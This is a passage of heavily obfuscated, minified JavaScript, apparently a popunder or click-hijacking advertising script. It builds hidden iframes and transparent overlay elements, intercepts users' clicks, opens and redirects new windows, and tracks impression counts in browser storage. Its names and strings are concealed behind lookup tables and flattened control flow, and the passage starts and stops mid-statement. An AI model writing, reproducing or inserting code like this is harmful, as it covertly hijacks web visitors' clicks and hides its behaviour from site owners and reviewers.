$.y:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BD:c,e[$.Dr]=i[c];break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Ig];break;}}};break;case $.BD:var i=e[$.Er][$.Gy](a)[$.Gx](function(n){return!a[$.Ja](n);}),c=$.BD;break;}}},t[$.EB]=function(v,l){return function(n){for($._Dm=$.BD;$._Dm<$.CA;$._Dm+=$.y){switch($._Dm){case $.y:if(t===l)try{for($._DE=$.BD;$._DE<$.CA;$._DE+=$.y){switch($._DE){case $.y:v[$.Dr]=($.BD,w[$.Do])(c+p.A),v[$.Dq]=f[$.JC](m(s,$.GA)+$.GG*($.Fz<=d?$.y:$.BD))+$.y,v[$.Dt]=new e(o)[$.bb]();break;case $.BD:var u=v[$.Dt]?new e(v[$.Dt])[$.Bu]():r[$.Gy](_)[$.dF](function(n){return n[$.fg]($.fj);}),o=u[$.Gy](y)[$.ak](),i=new e(o)[$.dw]()[$.Gy](b),c=i[$.cr](),a=i[$.cr]()[$.Gy](g),s=a[$.cr](),d=a[$.cr]();break;}}}catch(n){v[$.Dr]=$.cd;}break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Da];break;}}};},t.On=function(n,t){for($._g=$.BD;$._g<$.CA;$._g+=$.y){switch($._g){case $.y:r[$.aq]=n,o[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.kn=function(r,n){return h[$.Cf](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BD,u.yn)(r,t);})[$.Bs]($.fB);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dt=$.BD;$._Dt<$.Ce;$._Dt+=$.y){switch($._Dt){case $.CA:var e=r($.Fm),u=r($.Fp),o=r($.Fq),i=r($.BD),c=r($.CA),f=r($.Fr);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EC]=function(n){for($._z=$.BD;$._z<$.CA;$._z+=$.y){switch($._z){case $.y:return s[$.Jx]=f,s[$.ad]=a,s;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bG]||t[$.bw]||r[$.bw],u=window[$.bH]||t[$.bx]||r[$.bx],o=t[$.bI]||r[$.bI]||$.BD,i=t[$.bJ]||r[$.bJ]||$.BD,c=n[$.av](),f=c[$.Jx]+(e-o),a=c[$.ad]+(u-i),s=$.$();break;}}},t[$.ED]=function(n){for($._l=$.BD;$._l<$.CA;$._l+=$.y){switch($._l){case $.y:return h[$.CE][$.Bz][$.By](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EE]=function n(t,r){for($._m=$.BD;$._m<$.Ce;$._m+=$.y){switch($._m){case $.CA:return n(t[$.Ci],r);break;case $.y:if(t[$.al]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EF]=function(n){for($._Dp=$.BD;$._Dp<$.Ct;$._Dp+=$.y){switch($._Dp){case $.Ce:return!$.y;break;case $.y:for(;n[$.Ci];)r[$.ac](n[$.Ci]),n=n[$.Ci];break;case $.CA:for(var e=$.BD;e<t[$.Gr];e++)for(var u=$.BD;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(i.y[$.ck]||$.Bt)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.Bz][$.By](document[$.E](n));})[$.bj](function(n,t){return n[$.ai](t);},[]),r=[n];break;}}},t.xn=function(){for($._Bl=$.BD;$._Bl<$.CA;$._Bl+=$.y){switch($._Bl){case $.y:t.sd=f.wn,t[$.ae]=c[$.Dl],t[$.af]=i.T,t[$.ag]=i.M,t[$.Eq]=i.P,($.BD,e.an)(n,o.nn,i.e,i.S,i.a,t);break;case $.BD:var n=$.aj+($.y===i.k?$.cg:$.ci)+$.cx+u.Sn[i.g],t=$.$();break;}}},t.An=function(){for($._BJ=$.BD;$._BJ<$.CA;$._BJ+=$.y){switch($._BJ){case $.y:return($.BD,e[$.Dv])(n,i.a)||($.BD,e[$.Dv])(n,i.e);break;case $.BD:var n=u.Mn[i.g];break;}}},t.Pn=function(){return!u.Mn[i.g];},t.En=function(){for($._DA=$.BD;$._DA<$.Ce;$._DA+=$.y){switch($._DA){case $.CA:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bF](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.Fr;$._I+=$.y){switch($._I){case $.Fq:var d=t.Mn=$.$();break;case $.CA:t.Tn=$.y;break;case $.Ce:var e=t.Bn=$.y,u=t.Nn=$.CA,o=(t.qn=$.Ce,t.In=$.Ct),i=t.Cn=$.Fq,c=t.zn=$.Ce,f=t.Rn=$.Fm,a=t.Dn=$.Fr,s=t.Sn=$.$();break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:d[e]=$.Gl,d[a]=$.Gm,d[c]=$.Gn,d[u]=$.Gk;break;case $.Ct:s[e]=$.Ge,s[o]=$.Gf,s[i]=$.Gg,s[c]=$.Gh,s[f]=$.Gi,s[a]=$.Gj,s[u]=$.Gk;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cm=$.BD;$._Cm<$.CA;$._Cm+=$.y){switch($._Cm){case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n){try{return n[$.Gy]($.JF)[$.CA][$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]();}catch(n){return $.Bt;}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FH=$.BD;$._FH<$.Ga;$._FH+=$.y){switch($._FH){case $.Fp:function M(n,t,r,e){for($._Dc=$.BD;$._Dc<$.Ce;$._Dc+=$.y){switch($._Dc){case $.CA:return($.BD,f.Wn)(o,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,o),n;});break;case $.y:var u=$.Ik,o=($.BD,i.dn)();break;case $.BD:($.BD,w[$.Dm])($.ab),($.BD,i.wn)(($.BD,a.C)());break;}}}break;case $.Fq:var g=[b.x=A,b.f=M];break;case $.Fn:function S(n,t){for($._Da=$.BD;$._Da<$.Ce;$._Da+=$.y){switch($._Da){case $.CA:return($.BD,f.Kn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ii,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dE+c(n);break;case $.BD:($.BD,w[$.Dm])($.aG);break;}}}break;case $.Ct:b.c=x,b.p=S;break;case $.Fr:function k(){for($._BC=$.BD;$._BC<$.CA;$._BC+=$.y){switch($._BC){case $.y:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BD:var r=[s[y]][$.ai](Object[$.Jp](b));break;}}}break;case $.Ce:var o=new j($.Fw,$.CB),p=new j($.Fx),_=new j($.Fy),y=[$.Fd,v.e[$.Bu]($.Bx)][$.Bs]($.Bt),b=$.$();break;case $.Fk:function x(n,t){for($._DJ=$.BD;$._DJ<$.Ce;$._DJ+=$.y){switch($._DJ){case $.CA:return($.BD,f.Zn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ih,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dD+c(n);break;case $.BD:($.BD,w[$.Dm])($.aF);break;}}}break;case $.CA:var e,f=r($.Fs),i=r($.Fr),a=r($.y),d=r($.Ft),v=r($.BD),l=r($.Fu),w=r($.CA),h=r($.Ce),u=r($.Fv),m=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.Hn=function(n){for($._BF=$.BD;$._BF<$.CA;$._BF+=$.y){switch($._BF){case $.y:return $.Gt+($.BD,a.C)()+$.JF+t+$.dt+r;break;case $.BD:var t=($.BD,h[$.Dp])(),r=c(O(n));break;}}},t.Fn=x,t.Gn=S,t.Ln=A,t.Xn=M,t.Un=function(n,t,r,e,u){for($._FG=$.BD;$._FG<$.Ce;$._FG+=$.y){switch($._FG){case $.CA:return($.BD,w[$.Dm])(r+$.DB+n),function n(t,r,e,u,o,i){for($._Ez=$.BD;$._Ez<$.CA;$._Ez+=$.y){switch($._Ez){case $.y:return u&&u!==d.Yn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.er](function(){return n(t,r,e,u,o);}):A(r,e,u,o):c?b[c](r,e||$.ft)[$.bo](function(n){return s[y]=c,n;})[$.er](function(){return!i||t[$.Gr]||($.BD,a.z)()||(t=k()),n(t,r,e,u,o,i);}):new m[$.Ch](function(n,t){return t();});break;case $.BD:var c=t[$.cr]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.Da]?n:$.$($.dy,$.eB,$.Da,n);});break;case $.y:var o=(r=r?r[$.cf]():$.Bt)&&r!==d.Yn?[][$.ai](g):k();break;case $.BD:n=O(n);break;}}};break;case $.GA:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Ce;$._Db+=$.y){switch($._Db){case $.CA:return($.BD,f.Qn)(i,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,i),n;});break;case $.y:var u=$.Ij,o=($.BD,h[$.Dp])(),i=$.Gt+($.BD,a.C)()+$.JF+o+$.dB;break;case $.BD:($.BD,w[$.Dm])($.aH);break;}}}break;case $.Fm:function O(n){return o[$.Ja](n)?n:p[$.Ja](n)?$.ct+n:_[$.Ja](n)?$.Gt+window[$.bu][$.ew]+n:window[$.bu][$.cC][$.Gy]($.JF)[$.Bz]($.BD,-$.y)[$.ai](n)[$.Bs]($.JF);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._k=$.BD;$._k<$.Fq;$._k+=$.y){switch($._k){case $.Ce:var i=l||o[$.Ch];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t[$.Ch]=i;break;case $.CA:var e,u=r($.Fz),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dj=$.BD;$._Dj<$.Fq;$._Dj+=$.y){switch($._Dj){case $.Ce:function o(){for($._CJ=$.BD;$._CJ<$.CA;$._CJ+=$.y){switch($._CJ){case $.y:try{e[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CA;$._Bv+=$.y){switch($._Bv){case $.y:e[$.A]=r&&r[$.dx][$.A];break;case $.BD:var r=[][$.dF][$.By](t[$.J]($.Br),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=e[$.JG];break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:$.Cr!=typeof window&&(e[$.aB]=window,void $.BD!==window[$.aw]&&(e[$.cD]=window[$.aw])),$.Cr!=typeof document&&(e[$.JG]=document,e[$.aC]=document[u]),$.Cr!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EG]=function(){for($._CD=$.BD;$._CD<$.CA;$._CD+=$.y){switch($._CD){case $.y:try{for($._Ba=$.BD;$._Ba<$.CA;$._Ba+=$.y){switch($._Ba){case $.y:return n[$.Cm][$.q](t),t[$.Ci]!==n[$.Cm]?!$.y:(t[$.Ci][$.bF](t),e[$.aB]=window[$.Jx],e[$.JG]=e[$.aB][$.z],o(),!$.BD);break;case $.BD:var n=window[$.Jx][$.z],t=n[$.A]($.ba);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.Jx])return null;break;}}},e[$.EH]=function(){try{return e[$.JG][$.a][$.Ci]!==e[$.JG][$.Cm]&&(e[$.eA]=e[$.JG][$.a][$.Ci],e[$.eA][$.m][$.r]&&$.Hl!==e[$.eA][$.m][$.r]||(e[$.eA][$.m][$.r]=$.fi),!$.BD);}catch(n){return!$.y;}},t[$.Ch]=e;break;case $.CA:var e=$.$(),u=$.Gs[$.Gy]($.Bt)[$.Ju]()[$.Bs]($.Bt);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.Fm;$._c+=$.y){switch($._c){case $.Fq:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.CA:t.Vn=$.Hu,t.nt=$.Hq,t.tt=$.Hv,t.rt=$.Hw,t.et=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.ut=$.Hx,t.ot=$.BA;break;case $.Ce:var e=t.it=$.Is,u=t.ct=document[$.A](e),o=t.ft=$.Jb,i=t.at=$.Jc;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t.st=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.vt=[$.Iv,$.Iw,$.Ix],t.lt=$.Hz,t.wt=$.IA,t.ht=!$.BD,t.mt=!$.y,t.pt=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Ce;$._G+=$.y){switch($._G){case $.CA:t.gt=$.IF,t.jt=$.Db,t.Ot=$.IG,t.kt=$.IH,t.xt=$.II,t.Yn=$.IJ,t.St=$.Ia;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(Zk,$k){for($._Br=$.BD;$._Br<$.Ct;$._Br+=$.y){switch($._Br){case $.Ce:Zk[$.Bv]=_k;break;case $.y:_k=function(){return this;}();break;case $.CA:try{_k=_k||Function($.Js)()||eval($.bk);}catch(n){$.dn==typeof window&&(_k=window);}break;case $.BD:var _k;break;}}},function(n,t,r){for($._Dq=$.BD;$._Dq<$.Fq;$._Dq+=$.y){switch($._Dq){case $.Ce:function y(n){return($.BD,u.An)()?null:($.BD,l.D)()?(($.BD,s[$.Dm])($.ek),($.BD,u.En)(),c.g===h.Bn&&($.BD,o.At)()&&($.BD,o.Mt)(($.BD,e.I)()),window[i.rn]=d.Un,($.BD,w[$.Ch])(c.g,n)[$.bo](function(){($.BD,m.H)([c.e,c.a],($.BD,e.C)()),c.g===h.Bn&&($.BD,o.Pt)();})):p(y,$.Jt);}break;case $.y:var e=r($.y),u=r($.GA),o=r($.GB),i=r($.Fq),c=r($.BD),f=r($.Ct),a=_(r($.Iy)),s=r($.CA),d=r($.GC),v=r($.Fn),l=r($.Ce),w=_(r($.Iz)),h=r($.Fp),m=r($.Fm);break;case $.Ct:($.BD,u.xn)(),window[c.B]=y,window[c.N]=y,p(y,i.tn),($.BD,v.On)(f.F,f.Z),($.BD,v.On)(f.Y,f.$),($.BD,a[$.Ch])();break;case $.CA:function _(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dx=$.BD;$._Dx<$.Ct;$._Dx+=$.y){switch($._Dx){case $.Ce:function s(n,t){try{for($._Bg=$.BD;$._Bg<$.CA;$._Bg+=$.y){switch($._Bg){case $.y:return n[$.Jn](r)+i;break;case $.BD:var r=n[$.Gx](function(n){return-$.y<n[$.Jn](t);})[$.cr]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.J=function(n){for($._j=$.BD;$._j<$.CA;$._j+=$.y){switch($._j){case $.y:return $.y;break;case $.BD:{for($._h=$.BD;$._h<$.CA;$._h+=$.y){switch($._h){case $.y:if(o[$.Ja](n))return $.CA;break;case $.BD:if(u[$.Ja](n))return $.Ce;break;}}}break;}}},t.K=function(n){return s(c,n);},t.Q=function(n){return s(f,n[$.bd]());},t.V=function(n){return s(a,n);},t.W=function(n){return n[$.Gy]($.JF)[$.Bz]($.y)[$.Gx](function(n){return n;})[$.cr]()[$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]()[$.Gy]($.Bt)[$.bj](function(n,t){return n+($.BD,e[$.EA])(t);},$.BD)%$.Fm+$.y;};break;case $.CA:var e=r($.Fk),u=new j($.GD,$.CB),o=new j($.GE,$.CB),i=$.CA,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.Ek,$.Eb,-$.Ej,-$.Fj]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._q=$.BD;$._q<$.Fm;$._q+=$.y){switch($._q){case $.Fq:f[$.Er]=($.BD,o.kn)(i.T,s),a[$.Er]=i.P,window[$.B]($.Go,($.BD,o.jn)(f,e.Y,u.fn)),window[$.B]($.Go,($.BD,o.jn)(a,e.Y,$.y));break;case $.CA:var e=r($.Ct),u=r($.Fq),o=r($.Fn),i=r($.BD),c=t.L=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eq]=$.$();break;case $.Ce:c[$.Er]=i.M,window[$.B]($.Go,($.BD,o.jn)(c,e.Y,$.y));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Eq]=t[$.Gq]=t.L=void $.BD;break;case $.Ct:var s=c[$.Gr]*u.fn;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Ce;$._Bc+=$.y){switch($._Bc){case $.CA:var e,u=r($.GF),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n,t,r){for($._BE=$.BD;$._BE<$.Ct;$._BE+=$.y){switch($._BE){case $.Ce:return e[$.Ci][$.bF](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(o[$.Ch][$.JG][$.c]||o[$.Ch][$.aC])[$.q](e);break;case $.CA:var u=e[$.x][$.ax][$.By](o[$.Ch][$.aB],n,t,r);break;case $.BD:var e=o[$.Ch][$.JG][$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,r,u){for($._Dn=$.BD;$._Dn<$.GA;$._Dn+=$.y){switch($._Dn){case $.Fn:function S(n){for($._s=$.BD;$._s<$.Ce;$._s+=$.y){switch($._s){case $.CA:t._n(function(){_=t;});break;case $.y:var t=($.BD,h.mn)(n);break;case $.BD:($.BD,l.H)([v.e,v.a],($.BD,w.C)());break;}}}break;case $.Ct:function g(){for($._DG=$.BD;$._DG<$.Ce;$._DG+=$.y){switch($._DG){case $.CA:m=n[$.Jo](function(n){for($._BA=$.BD;$._BA<$.CA;$._BA+=$.y){switch($._BA){case $.y:return i[$.r]=s.ot,i[$.Jx]=r+$.cl,i[$.ad]=e+$.cl,i[$.s]=u+$.cl,i[$.t]=o+$.cl,O(i);break;case $.BD:var t=($.BD,a[$.EC])(n),r=t[$.Jx],e=t[$.ad],u=t[$.by],o=t[$.bz],i=$.$();break;}}}),b=p(g,s.Vn);break;case $.y:var n=($.BD,a[$.ED])(s.rt)[$.Gx](function(n){for($._Cx=$.BD;$._Cx<$.CA;$._Cx+=$.y){switch($._Cx){case $.y:return!s.et[$.ea](function(n){return[t,r][$.Bs](s.ut)===n;});break;case $.BD:var t=n[$.by],r=n[$.bz];break;}}});break;case $.BD:j();break;}}}break;case $.Fr:function k(n,t){for($._p=$.BD;$._p<$.CA;$._p+=$.y){switch($._p){case $.y:return f[$.JC](e);break;case $.BD:var r=t-n,e=f[$.Bm]()*r+n;break;}}}break;case $.Ce:var m=[],_=void $.BD,y=void $.BD,b=void $.BD;break;case $.Fk:function x(n){return n[k($.BD,n[$.Gr])];}break;case $.Fq:function j(){m=m[$.Gx](function(n){return n[$.Ci]&&n[$.Ci][$.bF](n),!$.y;}),b&&t(b);}break;case $.CA:var o,i=u($.GG),c=(o=i)&&o[$.Cb]?o:$.$($.Ch,o),a=u($.GA),s=u($.GH),d=u($.GI),v=u($.BD),l=u($.Fm),w=u($.y),h=u($.Fr);break;case $.y:Object[$.e](r,$.Cb,$.$($.Ig,!$.BD)),r.Et=g,r.Tt=j,r.Bt=O,r.Nt=S,r.Mt=function(o){for($._Di=$.BD;$._Di<$.Ct;$._Di+=$.y){switch($._Di){case $.Ce:S(o),y=function(n){($.BD,d.qt)()&&(n&&n[$.eg]&&($.BD,a[$.EF])(n[$.eg])||(n[$.cy](),n[$.cz](),j(),(document[$.c]||document[$.k])[$.q](i[$.cc])));},window[$.B](s.lt,y,s.ht),i[$.IB][$.B](s.wt,function(n){for($._Cd=$.BD;$._Cd<$.CA;$._Cd+=$.y){switch($._Cd){case $.y:($.BD,d.It)(),n[$.cy](),n[$.cz](),n[$.dA](),_&&_()?S(o):($.BD,c[$.Ch])(t,r,e,u,!$.BD),i[$.cc][$.di]();break;case $.BD:var t=$.Bt+i[$.IB][$.cC],r=v.y&&v.y[$.eq]&&v.y[$.eq][$.fE],e=v.y&&v.y[$.eq]&&v.y[$.eq][$.fF],u=v.y&&v.y[$.eq]&&v.y[$.eq][$.fG];break;}}},s.ht);break;case $.y:($.BD,d.qt)(n)&&g();break;case $.CA:var i=function(n){for($._BD=$.BD;$._BD<$.Fm;$._BD+=$.y){switch($._BD){case $.Fq:return i[$.cc]=e,i[$.IB]=o,i;break;case $.CA:var o=e[$.J]($.CJ)[$.BD];break;case $.Ce:o[$.cb]=s.st,o[$.m][$.r]=$.cu,o[$.m][$.Gu]=k($.dH,$.dI),o[$.m][$.s]=k($.dk,$.dl)+$.dG,o[$.m][$.t]=k($.dk,$.dl)+$.dG,o[$.m][$.Jx]=k($.BD,$.Ct)+$.cl,o[$.m][$.cn]=k($.BD,$.Ct)+$.cl,o[$.m][$.ad]=k($.BD,$.Ct)+$.cl,o[$.m][$.co]=k($.BD,$.Ct)+$.cl;break;case $.y:e[$.Ca]=u;break;case $.Ct:var i=$.$();break;case $.BD:var t=x(s.dt),r=x(s.vt),e=document[$.A](t),u=r[$.CC]($.cs,n);break;}}}(o);break;case $.BD:var n=new e()[$.bb]();break;}}},r.Pt=function(){for($._r=$.BD;$._r<$.CA;$._r+=$.y){switch($._r){case $.y:j();break;case $.BD:y&&window[$.C](s.lt,y,s.ht);break;}}},r.At=function(){return void $.BD===y;};break;case $.Fm:function O(t){for($._Bd=$.BD;$._Bd<$.CA;$._Bd+=$.y){switch($._Bd){case $.y:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.q](r),r;break;case $.BD:var r=s.ct[$.Co](s.mt);break;}}}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cj=$.BD;$._Cj<$.Ce;$._Cj+=$.y){switch($._Cj){case $.CA:var e,u=r($.GJ),a=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,n,r,e,u){for($._CC=$.BD;$._CC<$.CA;$._CC+=$.y){switch($._CC){case $.y:return p(function(){for($._Bq=$.BD;$._Bq<$.Ce;$._Bq+=$.y){switch($._Bq){case $.CA:if(u)try{c[$.ce]=null;}catch(n){}break;case $.y:try{c[$.z][$.bu]=t;}catch(n){window[$.ax](t,i);}break;case $.BD:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.ay),c;break;case $.BD:var o=r||($.BD,a[$.Ch])(e),i=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),c=window[$.ax](o,i);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cq=$.BD;$._Cq<$.Ct;$._Cq+=$.y){switch($._Cq){case $.Ce:var o=$.DC,a=new j($.Gb,$.CB),s=new j($.Gc,$.CB);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(i){for($._Cg=$.BD;$._Cg<$.Ct;$._Cg+=$.y){switch($._Cg){case $.Ce:return e||u||o;break;case $.y:t[$.aI](function(n,t){try{for($._BI=$.BD;$._BI<$.CA;$._BI+=$.y){switch($._BI){case $.y:return u===o?$.BD:o<u?-$.y:$.y;break;case $.BD:var r=n[$.av](),e=t[$.av](),u=r[$.s]*r[$.t],o=e[$.s]*e[$.t];break;}}}catch(n){return $.BD;}});break;case $.CA:var r=t[$.Gx](function(n){for($._Bh=$.BD;$._Bh<$.CA;$._Bh+=$.y){switch($._Bh){case $.y:return r||e||u;break;case $.BD:var t=[][$.Bz][$.By](n[$.ec])[$.Bs]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BD<r[$.Gr]?r[$.BD][$.i]:$.Bt,u=$.BD<t[$.Gr]?t[$.BD][$.i]:$.Bt;break;case $.BD:var c=($.BD,f[$.Ch])(window[$.bu][$.cC]),n=document[$.E]($.be),t=[][$.Bz][$.By](n)[$.Gx](function(n){for($._Bx=$.BD;$._Bx<$.CA;$._Bx+=$.y){switch($._Bx){case $.y:return u&&!e&&!o;break;case $.BD:var t=($.BD,f[$.Ch])(n[$.i]),r=t[$.ei]()===c[$.ei](),e=-$.y<n[$.i][$.Jn]($.ev),u=r||!i,o=s[$.Ja](n[$.i]);break;}}});break;}}};break;case $.CA:var e,u=r($.Ga),f=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Es=$.BD;$._Es<$.Fr;$._Es+=$.y){switch($._Es){case $.Fq:function w(){for($._w=$.BD;$._w<$.Fq;$._w+=$.y){switch($._w){case $.Ce:var t=n[$.Gy](c.en),r=f(t,$.Ce),u=r[$.BD],o=r[$.y],i=r[$.CA];break;case $.y:try{n=s[d]||$.Bt;}catch(n){}break;case $.Ct:return[m(u,$.GA)||new e()[$.bb](),m(i,$.GA)||$.BD,m(o,$.GA)||$.BD];break;case $.CA:try{n||(n=sessionStorage[d]||$.Bt);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CA:var f=function(n,t){for($._En=$.BD;$._En<$.Ce;$._En+=$.y){switch($._En){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BD;$._Ej<$.Ce;$._Ej+=$.y){switch($._Ej){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.qt=function(){for($._Bj=$.BD;$._Bj<$.Fq;$._Bj+=$.y){switch($._Bj){case $.Ce:if(i&&c)return!$.BD;break;case $.y:if(r+v<new e()[$.bb]())return p(new e()[$.bb](),$.BD,$.BD),$.BD<a.v;break;case $.Ct:return!$.y;break;case $.CA:var i=o<a.v,c=u+l<new e()[$.bb]();break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.y],o=t[$.CA];break;}}},t.It=function(){for($._n=$.BD;$._n<$.CA;$._n+=$.y){switch($._n){case $.y:p(r,new e()[$.bb](),u+$.y);break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.CA];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function p(n,t,r){for($._o=$.BD;$._o<$.Ce;$._o+=$.y){switch($._o){case $.CA:try{sessionStorage[d]=e;}catch(n){}break;case $.y:try{s[d]=e;}catch(n){}break;case $.BD:var e=[n,r,t][$.Bs](c.en);break;}}}break;case $.Ct:var u=r($.Gd),c=r($.Fq),a=r($.BD),d=$.Es+a.e+$.Jy,v=a.w*u.Ct,l=a.h*u.zt;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Ce;$._H+=$.y){switch($._H){case $.CA:t.zt=$.Ib,t.Ct=$.Ic;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.Fq;$._Ec+=$.y){switch($._Ec){case $.Ce:function o(n){for($._Ea=$.BD;$._Ea<$.CA;$._Ea+=$.y){switch($._Ea){case $.y:o!==l&&o!==h||(t===m?(s[$.cF]=p,s[$.do]=v.g,s[$.cJ]=v.e,s[$.dp]=v.a):t!==_||!i||f&&!a||(s[$.cF]=y,s[$.cH]=i,($.BD,d.Un)(r,c,u,e)[$.bo](function(n){for($._Do=$.BD;$._Do<$.CA;$._Do+=$.y){switch($._Do){case $.y:t[$.cF]=g,t[$.cE]=r,t[$.cH]=i,t[$.ah]=n,j(o,t);break;case $.BD:var t=$.$();break;}}})[$.er](function(n){for($._ED=$.BD;$._ED<$.CA;$._ED+=$.y){switch($._ED){case $.y:t[$.cF]=b,t[$.cE]=r,t[$.cH]=i,t[$.cd]=n&&n[$.Go],j(o,t);break;case $.BD:var t=$.$();break;}}})),s[$.cF]&&j(o,s));break;case 